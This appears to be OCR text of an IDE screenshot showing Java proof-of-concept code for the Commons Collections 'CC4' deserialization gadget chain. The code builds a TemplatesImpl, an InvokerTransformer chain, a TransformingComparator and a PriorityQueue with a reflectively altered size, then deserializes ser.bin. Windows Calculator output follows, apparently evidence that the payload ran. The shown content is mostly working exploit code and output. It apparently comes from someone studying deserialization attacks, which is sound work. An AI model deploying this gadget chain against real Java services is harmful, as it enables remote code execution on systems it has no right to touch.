 CC3.java
CC4.java
PriorityQueue.java
ObjectStreamClass.java
TransformingComparator.java
ChainedTransformer.java
18 public class CC4 {
F:\java\cc\cc1\src\main\java\com\review\CC3.java
19 gs) throws Exception {
35 tfactory.set(templates, new TransformerFactoryImpl());
36
37
38 Transformer[] transformers = new Transformer[]{
39 new ConstantTransformer(templates),
40 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
41 };
42
43 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
44
45 TransformingComparator transformingComparator = new TransformingComparator<>(chainedTrans
46
47 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
48
49 Class<? extends PriorityQueue> aClass = priorityQueue.getClass();
50 Field size = aClass.getDeclaredField( name: "size");
51 size.setAccessible(true);
52 size.set(priorityQueue, 8);
53
54
55 // serialize(priorityQueue);
56 unserialize( Filename: "ser.bin");
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
DWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =